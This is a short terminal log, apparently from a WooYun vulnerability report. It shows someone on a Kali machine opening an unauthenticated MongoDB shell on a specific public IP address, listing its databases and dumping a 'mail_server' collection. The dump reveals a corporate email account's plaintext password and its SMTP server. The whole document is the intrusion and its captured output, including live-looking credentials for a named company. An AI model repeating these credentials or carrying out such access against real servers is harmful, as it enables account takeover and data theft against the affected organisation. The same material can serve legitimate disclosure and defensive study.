 root@kali:/usr/data/result/gooann/nmap# mongo 211.155.92.235
MongoDB shell version: 2.0.6
connecting to: 211.155.92.235/test
> show dbs
admin 0.078125GB
local 0.078125GB
logcenter 0.078125GB
mongo_test 0.078125GB
tank 0.078125GB
tomcat 2.0771484375GB
> use logcenter;
switched to db logcenter
> show dbs;
admin 0.078125GB
local 0.078125GB
logcenter 0.078125GB
mongo_test 0.078125GB
tank 0.078125GB
tomcat 2.0771484375GB
> use logcenter
switched to db logcenter
> show tables;
log_notify
mail_server
system.indexes
t_sys_log
> db.mail_server.find()
{ "_id" : ObjectId("553369dd7138bb0730d9e235"), "id" : 1, "user_name" : "toclogtest@pateo.com.cn", "password"
: "bR4Gpj4F" "from_name" : "日志系统自动发送", "smtp" : "smtp.pateo.com.cn", "smtp_port" : "25", "pop3" : "
", "pop3_port" : "", "priority" : 1 }
{ "_id" : ObjectId("55336bd67138bb0730d9e238"), "id" : 1, "user_name" : "toclogtest@pateo.com.cn", "password"
: "bR4Gpj4F", "from_name" : "日志系统自动发送", "smtp" : "smtp.pateo.com.cn", "smtp_port" : "25", "pop3" : "
", "pop3_port" : "", "priority" : 1 }
> =
www.wooyun.org